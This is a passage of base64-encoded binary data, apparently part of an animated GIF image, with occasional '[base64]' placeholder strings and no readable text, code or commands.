+29MoP/J7aaMiHfMhN+Tl8kqeOIJ9R5BQVdDZVVB+IOI+RTJXNkglbpAkgrDpcmSiYDMaJIMZ/kIob6JB/8K1/AIHvgyAJgghnhIgQOj8sIIA5lIib+gctvMY64oR0VAQ5Cyrr8kZVgogKmJfX5LeqhCtDmcA/3ItGJDxDqUea2LV+CQ9k6kCuHMvk/MN8hBkOJC9hcg7q/EeupBe2vI6G7M7r+MvwvI7wSawZqwh7qjHE/4y23hsoagtJfsJBc4vMR3oIsTG3BBqpf9gthtjMqXiIqwDNv+GkeyPH1mzNukCDoqSpIUGDuGjQZ/ypotQIWDIqcSkLhlBNUjKL1HQAiPiDMfhQ3yxOesREsBRRemxH4xRLDUw4QoTOt0rR32ROCGw9JzFRvwC2h2RA8JwjohlPiRxFxzLFntuLohEQIsuaD8zFS7iEh1KkcusXXzyWpcC+kdpP7YuIs3sg0bwgiQBDdaGFOSwXs5jDwknNt3jQHXm/ICEDMti7oLo7ieiB8zOhBp3DDZ0RooIIWqBKNACEE3W8F1XOfrnROoqegLSLOlxIhTvRRr2NvISs2NgUFP/0xBYrzxWsp43MJ96jvX1yCY4YCeE7KIEqOEa4BCcQQluRCIoyEprMkOuD1X9gFmZ5CCwju0KIQolAkfFDv3sxP8s5x9MkpdTkTS3ERvNblx64zb14JaSkBTbIHOtSzTmlHDRY1jWgBUHY0w/N0ERw1G8F13AV13HdxbyEPRfTUYpIrHjKiGKTsRVkpsNETA2grHHALM3yo4MqMpQ0jX2dCFE4VYhQPl8ZN7KJPowqoF9EIAJaigKqSYggAoYArhFohJfqyXsJITaYQ1Zaw/MjVmicCGs1UDaFJTbYO+uK1oigv4lIIT5N2T8l15iV2Zml2Zm9S3PdlIeMSMhgrPH/iSd5+jnLAh85kjaiCxWXsEG/yDbyMK2B/Qct2B//WS2cCJaZyIDqIyBaddhZJSC76QWIQIGzawQTsSWN4CkZmVP0s9PULJc0tFZzXFa/iKUKlbOQpYW7uxyJaLIxWIPnq9m/BdzAFVz8gQxIjSyJTKy9XNc3ssj0KTZmYywhRY+k6Yiko9fLIklX8NenAy27uARTrZUzYNJcVIJclKizsYsJORaGUJaFzc+ZkBaIsEIPChJSCNnpioi3pdYMZVO+04g4Nco9HZeZSAQtGNzjRd7kVd6JuDR/8IdWw7TmnQh/gDXqNTcmsN6qtF4m6AB/6IB/kF6IwF7wjQjqxV7sMs1eEYXemUhfici09q3K8Y0QJoBe+C1f+13e/NXf/eXf/mUI530IAKaJ7MVf/zXgCAkIACH5BAUyAP8ALAEAAgB/AsYAAAj/AP/9SyHw34ZnAwsWdIfwH8MHzx4+e7BQoUOKFjNq3Mix478HKj6GBCkQo8eTKFOqXMmypcuXMGN2pECRps0HFPZQ3PNR5z+eD/aEehBKaKijSEcpXZpnVJ6neaZEnUJ1CoYpSTAkSTInya0kP8L+aDO2jdk2CNpEW0dtBzVP1F69fUVXLrVkr/DijftKgF8BNTy9qlG3L91tsbZtS7YYQuNoySJLvit58mC6hAtXlvxqh+RoEBwj2BYaAoLSpRHEQsC6tWvWDRBEicIaQrTVoxMvZreNd+9k7Ph6Eky88CvB1LYhiO04VujVqxvElq56+vLr1mdrj3IjQ71mGcIb/[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]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[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZvHvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94Gyyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryoi9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbMs19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq